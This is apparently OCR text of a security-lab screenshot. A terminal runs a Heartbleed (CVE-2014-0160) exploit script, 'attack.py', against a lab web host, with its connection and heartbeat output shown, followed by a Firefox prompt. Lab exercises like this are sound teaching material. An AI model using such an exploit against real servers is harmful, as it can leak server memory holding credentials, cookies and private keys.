 Activities
Terminal
Nov 3 09:40
SE
seed@VM: ~/Downloads
elg
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC.q.@..^...Bgr3w%
[11/03/23]seed@VM:~/Downloads$ ./attack.py  www.heartbleedlabelgg.com -l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/03/23]seed@VM:~/Downloads$
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way,
welcome back!
Refresh Firefox…